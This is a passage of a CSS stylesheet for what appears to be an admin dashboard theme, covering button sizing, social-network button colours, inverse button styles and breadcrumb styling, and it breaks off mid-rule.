.btn.btn-xs, .fc button.btn-xs, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-submit, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-cancel, .ajax-upload-dragdrop .btn-xs.ajax-file-upload, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-submit, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-cancel, .swal2-modal .swal2-buttonswrapper .btn-xs.swal2-styled, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-submit, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-submit, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-cancel, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-cancel, .wizard > .actions a.btn-xs {
  padding: 0.5rem 0.75rem;
  font-size: 0.625rem;
}

.btn.btn-icon, .fc button.btn-icon, .ajax-upload-dragdrop .btn-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-icon.swal2-styled, .wizard > .actions a.btn-icon {
  width: 42px;
  height: 42px;
  padding: 0;
}

.btn.btn-icon-text .btn-icon-prepend, .fc button.btn-icon-text .btn-icon-prepend, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-prepend, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-prepend, .wizard > .actions a.btn-icon-text .btn-icon-prepend {
  margin-right: .5rem;
}

.btn.btn-icon-text .btn-icon-append, .fc button.btn-icon-text .btn-icon-append, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-append, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-append, .wizard > .actions a.btn-icon-text .btn-icon-append {
  margin-left: .5rem;
}

.btn.btn-social-icon, .fc button.btn-social-icon, .ajax-upload-dragdrop .btn-social-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-social-icon.swal2-styled, .wizard > .actions a.btn-social-icon {
  width: 50px;
  height: 50px;
  padding: 0;
}

.btn-group .btn + .btn, .fc .fc-button-group .btn + .btn, .btn-group .fc button + .btn, .fc .btn-group button + .btn, .fc .fc-button-group button + .btn, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .btn, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .btn, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .btn, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .btn, .btn-group .wizard > .actions a + .btn, .wizard > .actions .btn-group a + .btn, .fc .fc-button-group .wizard > .actions a + .btn, .wizard > .actions .fc .fc-button-group a + .btn, .btn-group .fc .btn + button, .fc .btn-group .btn + button, .fc .fc-button-group .btn + button, .btn-group .fc button + button, .fc .btn-group button + button, .fc .fc-button-group button + button, .btn-group .ajax-upload-dragdrop .fc .ajax-file-upload + button, .fc .btn-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .btn-group .fc .ajax-file-upload + button, .fc .ajax-upload-dragdrop .btn-group .ajax-file-upload + button, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + button, .btn-group .swal2-modal .swal2-buttonswrapper .fc .swal2-styled + button, .fc .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .btn-group .fc .swal2-styled + button, .fc .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + button, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + button, .btn-group .wizard > .actions .fc a + button, .fc .btn-group .wizard > .actions a + button, .wizard > .actions .btn-group .fc a + button, .fc .wizard > .actions .btn-group a + button, .fc .fc-button-group .wizard > .actions a + button, .wizard > .actions .fc .fc-button-group a + button, .btn-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .btn + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .btn + .ajax-file-upload, .btn-group .fc .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .fc button + .ajax-file-upload, .fc .btn-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group button + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group button + .ajax-file-upload, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .ajax-file-upload, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .ajax-file-upload, .btn-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .btn-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group a + .ajax-file-upload, .fc .fc-button-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .fc .fc-button-group a + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .btn + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .btn + .swal2-styled, .btn-group .fc .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .fc button + .swal2-styled, .fc .btn-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group button + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group button + .swal2-styled, .btn-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group .ajax-file-upload + .swal2-styled, .fc .fc-button-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .swal2-styled, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .swal2-styled, .btn-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions a + .swal2-styled, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group a + .swal2-styled, .fc .fc-button-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions a + .swal2-styled, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .fc .fc-button-group a + .swal2-styled, .btn-group .wizard > .actions .btn + a, .wizard > .actions .btn-group .btn + a, .fc .fc-button-group .wizard > .actions .btn + a, .wizard > .actions .fc .fc-button-group .btn + a, .btn-group .fc .wizard > .actions button + a, .wizard > .actions .btn-group .fc button + a, .fc .btn-group .wizard > .actions button + a, .wizard > .actions .fc .btn-group button + a, .fc .fc-button-group .wizard > .actions button + a, .wizard > .actions .fc .fc-button-group button + a, .btn-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .btn-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .btn-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .btn-group .ajax-file-upload + a, .fc .fc-button-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + a, .btn-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + a, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + a, .btn-group .wizard > .actions a + a, .wizard > .actions .btn-group a + a, .fc .fc-button-group .wizard > .actions a + a, .wizard > .actions .fc .fc-button-group a + a {
  border-left: 0;
}

/*social buttons*/
.btn-twitter {
  background: #2caae1;
  color: #000;
}

.btn-twitter:hover, .btn-twitter:focus {
  background: #1b8dbf;
  color: #000;
}

.btn-twitter.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #59bce7;
}

.btn-twitter.btn-social-icon-text i {
  background: #2caae1;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-twitter {
  border: 1px solid #2caae1;
  background: transparent;
  color: #2caae1;
}

.btn-outline-twitter:hover {
  background: #2caae1;
  color: #000;
}

.btn-facebook {
  background: #3b579d;
  color: #000;
}

.btn-facebook:hover, .btn-facebook:focus {
  background: #2d4278;
  color: #000;
}

.btn-facebook.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4e6ebd;
}

.btn-facebook.btn-social-icon-text i {
  background: #3b579d;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-facebook {
  border: 1px solid #3b579d;
  background: transparent;
  color: #3b579d;
}

.btn-outline-facebook:hover {
  background: #3b579d;
  color: #000;
}

.btn-google {
  background: #dc4a38;
  color: #000;
}

.btn-google:hover, .btn-google:focus {
  background: #bf3322;
  color: #000;
}

.btn-google.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e47163;
}

.btn-google.btn-social-icon-text i {
  background: #dc4a38;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-google {
  border: 1px solid #dc4a38;
  background: transparent;
  color: #dc4a38;
}

.btn-outline-google:hover {
  background: #dc4a38;
  color: #000;
}

.btn-linkedin {
  background: #0177b5;
  color: #000;
}

.btn-linkedin:hover, .btn-linkedin:focus {
  background: #015682;
  color: #000;
}

.btn-linkedin.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #0198e8;
}

.btn-linkedin.btn-social-icon-text i {
  background: #0177b5;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-linkedin {
  border: 1px solid #0177b5;
  background: transparent;
  color: #0177b5;
}

.btn-outline-linkedin:hover {
  background: #0177b5;
  color: #000;
}

.btn-pinterest {
  background: #cc2127;
  color: #000;
}

.btn-pinterest:hover, .btn-pinterest:focus {
  background: #a01a1f;
  color: #000;
}

.btn-pinterest.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e04046;
}

.btn-pinterest.btn-social-icon-text i {
  background: #cc2127;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-pinterest {
  border: 1px solid #cc2127;
  background: transparent;
  color: #cc2127;
}

.btn-outline-pinterest:hover {
  background: #cc2127;
  color: #000;
}

.btn-youtube {
  background: #e52d27;
  color: #000;
}

.btn-youtube:hover, .btn-youtube:focus {
  background: #c21d17;
  color: #000;
}

.btn-youtube.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ea5955;
}

.btn-youtube.btn-social-icon-text i {
  background: #e52d27;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-youtube {
  border: 1px solid #e52d27;
  background: transparent;
  color: #e52d27;
}

.btn-outline-youtube:hover {
  background: #e52d27;
  color: #000;
}

.btn-github {
  background: #333333;
  color: #000;
}

.btn-github:hover, .btn-github:focus {
  background: #1a1a1a;
  color: #000;
}

.btn-github.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4d4d4d;
}

.btn-github.btn-social-icon-text i {
  background: #333333;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-github {
  border: 1px solid #333333;
  background: transparent;
  color: #333333;
}

.btn-outline-github:hover {
  background: #333333;
  color: #000;
}

.btn-behance {
  background: #1769ff;
  color: #000;
}

.btn-behance:hover, .btn-behance:focus {
  background: #0050e3;
  color: #000;
}

.btn-behance.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4a8aff;
}

.btn-behance.btn-social-icon-text i {
  background: #1769ff;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-behance {
  border: 1px solid #1769ff;
  background: transparent;
  color: #1769ff;
}

.btn-outline-behance:hover {
  background: #1769ff;
  color: #000;
}

.btn-dribbble {
  background: #ea4c89;
  color: #000;
}

.btn-dribbble:hover, .btn-dribbble:focus {
  background: #e51e6b;
  color: #000;
}

.btn-dribbble.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ef7aa7;
}

.btn-dribbble.btn-social-icon-text i {
  background: #ea4c89;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-dribbble {
  border: 1px solid #ea4c89;
  background: transparent;
  color: #ea4c89;
}

.btn-outline-dribbble:hover {
  background: #ea4c89;
  color: #000;
}

.btn-reddit {
  background: #ff4500;
  color: #000;
}

.btn-reddit:hover, .btn-reddit:focus {
  background: #cc3700;
  color: #000;
}

.btn-reddit.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ff6a33;
}

.btn-reddit.btn-social-icon-text i {
  background: #ff4500;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-reddit {
  border: 1px solid #ff4500;
  background: transparent;
  color: #ff4500;
}

.btn-outline-reddit:hover {
  background: #ff4500;
  color: #000;
}

/* inverse buttons */
.btn-inverse-primary {
  background-color: rgba(75, 73, 172, 0.2);
  background-image: none;
  border-color: rgba(75, 73, 172, 0);
}

.btn-inverse-primary:not(.btn-inverse-light) {
  color: #4B49AC;
}

.btn-inverse-primary.focus, .btn-inverse-primary:focus {
  box-shadow: 0 0 0 3px rgba(75, 73, 172, 0.5);
}

.btn-inverse-primary.disabled, .btn-inverse-primary:disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-inverse-primary.active, .btn-inverse-primary:active,
.show > .btn-inverse-primary.dropdown-toggle {
  color: #000;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-inverse-secondary {
  background-color: rgba(163, 164, 165, 0.2);
  background-image: none;
  border-color: rgba(163, 164, 165, 0);
}

.btn-inverse-secondary:not(.btn-inverse-light) {
  color: #a3a4a5;
}

.btn-inverse-secondary.focus, .btn-inverse-secondary:focus {
  box-shadow: 0 0 0 3px rgba(163, 164, 165, 0.5);
}

.btn-inverse-secondary.disabled, .btn-inverse-secondary:disabled {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-inverse-secondary.active, .btn-inverse-secondary:active,
.show > .btn-inverse-secondary.dropdown-toggle {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-inverse-success {
  background-color: rgba(87, 182, 87, 0.2);
  background-image: none;
  border-color: rgba(87, 182, 87, 0);
}

.btn-inverse-success:not(.btn-inverse-light) {
  color: #57B657;
}

.btn-inverse-success.focus, .btn-inverse-success:focus {
  box-shadow: 0 0 0 3px rgba(87, 182, 87, 0.5);
}

.btn-inverse-success.disabled, .btn-inverse-success:disabled {
  color: #57B657;
  background-color: transparent;
}

.btn-inverse-success.active, .btn-inverse-success:active,
.show > .btn-inverse-success.dropdown-toggle {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-inverse-info {
  background-color: rgba(36, 138, 253, 0.2);
  background-image: none;
  border-color: rgba(36, 138, 253, 0);
}

.btn-inverse-info:not(.btn-inverse-light) {
  color: #248AFD;
}

.btn-inverse-info.focus, .btn-inverse-info:focus {
  box-shadow: 0 0 0 3px rgba(36, 138, 253, 0.5);
}

.btn-inverse-info.disabled, .btn-inverse-info:disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-inverse-info.active, .btn-inverse-info:active,
.show > .btn-inverse-info.dropdown-toggle {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-inverse-warning {
  background-color: rgba(255, 193, 0, 0.2);
  background-image: none;
  border-color: rgba(255, 193, 0, 0);
}

.btn-inverse-warning:not(.btn-inverse-light) {
  color: #FFC100;
}

.btn-inverse-warning.focus, .btn-inverse-warning:focus {
  box-shadow: 0 0 0 3px rgba(255, 193, 0, 0.5);
}

.btn-inverse-warning.disabled, .btn-inverse-warning:disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-inverse-warning.active, .btn-inverse-warning:active,
.show > .btn-inverse-warning.dropdown-toggle {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-inverse-danger {
  background-color: rgba(255, 71, 71, 0.2);
  background-image: none;
  border-color: rgba(255, 71, 71, 0);
}

.btn-inverse-danger:not(.btn-inverse-light) {
  color: #FF4747;
}

.btn-inverse-danger.focus, .btn-inverse-danger:focus {
  box-shadow: 0 0 0 3px rgba(255, 71, 71, 0.5);
}

.btn-inverse-danger.disabled, .btn-inverse-danger:disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-inverse-danger.active, .btn-inverse-danger:active,
.show > .btn-inverse-danger.dropdown-toggle {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-inverse-light {
  background-color: rgba(248, 249, 250, 0.2);
  background-image: none;
  border-color: rgba(248, 249, 250, 0);
}

.btn-inverse-light:not(.btn-inverse-light) {
  color: #f8f9fa;
}

.btn-inverse-light.focus, .btn-inverse-light:focus {
  box-shadow: 0 0 0 3px rgba(248, 249, 250, 0.5);
}

.btn-inverse-light.disabled, .btn-inverse-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-inverse-light.active, .btn-inverse-light:active,
.show > .btn-inverse-light.dropdown-toggle {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-inverse-dark {
  background-color: rgba(40, 47, 58, 0.2);
  background-image: none;
  border-color: rgba(40, 47, 58, 0);
}

.btn-inverse-dark:not(.btn-inverse-light) {
  color: #282f3a;
}

.btn-inverse-dark.focus, .btn-inverse-dark:focus {
  box-shadow: 0 0 0 3px rgba(40, 47, 58, 0.5);
}

.btn-inverse-dark.disabled, .btn-inverse-dark:disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-inverse-dark.active, .btn-inverse-dark:active,
.show > .btn-inverse-dark.dropdown-toggle {
  color: #000;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark {
  border-color: #424351;
}

/* Breadcrumbs */
.breadcrumb {
  border: 1px solid #575757;
}

.breadcrumb .breadcrumb-item {
  font-size: 0.875rem;
}

.breadcrumb.breadcrumb-custom {
  padding: 0 0;
  border-color: #555b71;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item {
  font-size: 0.875rem;
  background: #555b71;
  padding: 0.56rem 12px;
  color: inherit;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:before {
  content: "";
  padding-right: 0;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a {
  position: relative;
  color: inherit;
  border: 1px solid #555b71;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before, .breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  position: absolute;
  top: -9px;
  width: 0;
  height: 0;
  content: "";
  border-top: 21px solid transparent;
  border-bottom: 21px solid transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before {
  right: -22px;
  z-index: 3;
  border-left-color: #555b71;
  border-left-style: solid;
  border-left-width: 12px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  border-top: 21px solid transparent;
  border-bottom: 22px solid transparent;
  border-left: 12px solid #575757;
  top: -9px;
  right: -23px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item span {
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.bg-success, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm, .breadcrumb.bg-dark, .breadcrumb.bg-danger, .breadcrumb.bg-warning, .breadcrumb.bg-primary, .breadcrumb.bg-info {
  border: none;
}

.breadcrumb.bg-success .breadcrumb-item, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item, .breadcrumb.bg-dark .breadcrumb-item, .breadcrumb.bg-danger .breadcrumb-item, .breadcrumb.bg-warning .breadcrumb-item, .breadcrumb.bg-primary .breadcrumb-item, .breadcrumb.bg-info .breadcrumb-item {
  color: #000;
}

.breadcrumb.bg-success .breadcrumb-item:before, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item:before, .breadcrumb.bg-dark .breadcrumb-item:before, .breadcrumb.bg-danger .breadcrumb-item:before, .breadcrumb.bg-warning .breadcrumb-item:before, .breadcrumb.bg-primary .breadcrumb-item:before, .breadcrumb.bg-info .breadcrumb-item:before {
  color: inherit;
}

.breadcrumb.bg-success .breadcrumb-item a, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item a, .breadcrumb.bg-success .breadcrumb-item span, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item span, .breadcrumb.bg-dark .breadcrumb-item a, .breadcrumb.bg-dark .breadcrumb-item span, .breadcrumb.bg-danger .breadcrumb-item a, .breadcrumb.bg-danger .breadcrumb-item span, .breadcrumb.bg-warning .breadcrumb-item a, .breadcrumb.bg-warning .breadcrumb-item span, .breadcrumb.bg-primary .breadcrumb-item a, .breadcrumb.bg-primary .breadcrumb-item span, .breadcrumb.bg-info .breadcrumb-item a, .breadcrumb.bg-info .breadcrumb-item span {
  color: inherit;
}

/* inverse breadcrumb */
.bg-inverse-primary {
  background: #a09ed6;
  border-color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item {
  color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-primary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-primary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item {
  background: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a {
  color: #4B49AC;
  border: none;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item span {
  color: #4B49AC;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-secondary {
  background: #e3e4e4;
  border-color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item {
  color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-secondary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-secondary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item {
  background: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a {
  color: #a3a4a5;
  border: none;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item span {
  color: #a3a4a5;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-success {
  background: #b0ddb0;
  border-color: #57B657;
}

.bg-inverse-success .breadcrumb-item {
  color: #57B657;
}

.bg-inverse-success .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-success .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-success.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item {
  background: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a {
  color: #57B657;
  border: none;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item span {
  color: #57B657;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-info {
  background: #a2cefe;
  border-color: #248AFD;
}

.bg-inverse-info .breadcrumb-item {
  color: #248AFD;
}

.bg-inverse-info .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-info .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-info.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item {
  background: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a {
  color: #248AFD;
  border: none;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item span {
  color: #248AFD;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-warning {
  background: #ffe080;
  border-color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item {
  color: #FFC100;
}

